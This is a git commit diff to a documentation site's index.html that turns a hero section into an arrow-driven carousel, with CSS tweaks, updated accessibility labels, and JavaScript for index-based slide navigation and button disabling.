


==== commit c6ea4321: "edited Hero section to Carousel added js,css" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -284,19 +284,27 @@
 
     .hero-slider-controls {
       display: flex;
+      align-items: center;
       gap: 10px;
       flex-shrink: 0;
     }
 
     .hero-slider-btn {
-      width: 40px;
-      height: 40px;
+      width: 42px;
+      height: 42px;
       border-radius: 12px;
-      border: 1px solid rgba(168, 198, 255, 0.14);
-      background: rgba(255,255,255,0.04);
+      border: 1px solid rgba(168, 198, 255, 0.18);
+      background: rgba(255,255,255,0.06);
       color: var(--text);
       cursor: pointer;
       font-size: 1rem;
+      display: inline-grid;
+      place-items: center;
+    }
+
+    .hero-slider-btn:disabled {
+      opacity: 0.45;
+      cursor: not-allowed;
     }
 
     .hero-slider-btn:hover {
@@ -323,6 +331,7 @@
       overflow-y: hidden;
       padding: 18px 18px 22px;
       scroll-snap-type: x mandatory;
+      scroll-behavior: smooth;
       scrollbar-width: thin;
       min-height: calc(520px - 78px);
       align-items: stretch;
@@ -945,16 +954,16 @@
     <div class="hero-slider-head">
       <div>
         <h3>Featured Repository Lanes</h3>
-        <p>Scroll horizontally to preview the main project storylines.</p>
+        <p>Use the arrows or swipe horizontally to preview the main project storylines.</p>
       </div>
       <div class="hero-slider-controls">
         <span class="pill">Hero Slider</span>
-        <button class="hero-slider-btn" type="button" id="heroPrev" aria-label="Scroll featured lanes left">&#8592;</button>
-        <button class="hero-slider-btn" type="button" id="heroNext" aria-label="Scroll featured lanes right">&#8594;</button>
+        <button class="hero-slider-btn" type="button" id="heroPrev" aria-label="Previous featured lane">&#8592;</button>
+        <button class="hero-slider-btn" type="button" id="heroNext" aria-label="Next featured lane">&#8594;</button>
       </div>
     </div>
 
-    <div class="hero-slider-track">
+    <div class="hero-slider-track" id="heroTrack">
       <article class="hero-slide">
         <div class="hero-slide-media"><span class="hero-slide-badge">Docs</span></div>
         <div class="hero-slide-body">
@@ -1760,18 +1769,37 @@
         );
       });
 
-      const heroTrack = document.querySelector(".hero-slider-track");
+      const heroTrack = document.getElementById("heroTrack");
       const heroPrev = document.getElementById("heroPrev");
       const heroNext = document.getElementById("heroNext");
 
       if (heroTrack && heroPrev && heroNext) {
-        const scrollAmount = () => Math.min(heroTrack.clientWidth * 0.9, 340);
-        heroPrev.addEventListener("click", () => {
-          heroTrack.scrollBy({ left: -scrollAmount(), behavior: "smooth" });
-        });
-        heroNext.addEventListener("click", () => {
-          heroTrack.scrollBy({ left: scrollAmount(), behavior: "smooth" });
-        });
+        const getSlides = () => Array.from(heroTrack.querySelectorAll(".hero-slide"));
+        const getStep = () => {
+          const first = heroTrack.querySelector(".hero-slide");
+          if (!first) return 320;
+          const styles = window.getComputedStyle(heroTrack);
+          const gap = parseFloat(styles.columnGap || styles.gap || 16) || 16;
+          return first.getBoundingClientRect().width + gap;
+        };
+        const maxIndex = () => Math.max(0, getSlides().length - 1);
+        const currentIndex = () => Math.round(heroTrack.scrollLeft / getStep());
+        const updateButtons = () => {
+          const idx = currentIndex();
+          heroPrev.disabled = idx <= 0;
+          heroNext.disabled = idx >= maxIndex();
+        };
+        const goToIndex = (idx) => {
+          const bounded = Math.max(0, Math.min(idx, maxIndex()));
+          heroTrack.scrollTo({ left: bounded * getStep(), behavior: "smooth" });
+          window.setTimeout(updateButtons, 260);
+        };
+
+        heroPrev.addEventListener("click", () => goToIndex(currentIndex() - 1));
+        heroNext.addEventListener("click", () => goToIndex(currentIndex() + 1));
+        heroTrack.addEventListener("scroll", updateButtons, { passive: true });
+        window.addEventListener("resize", updateButtons);
+        updateButtons();
       }
 
       const modal = document.getElementById("cardModal");


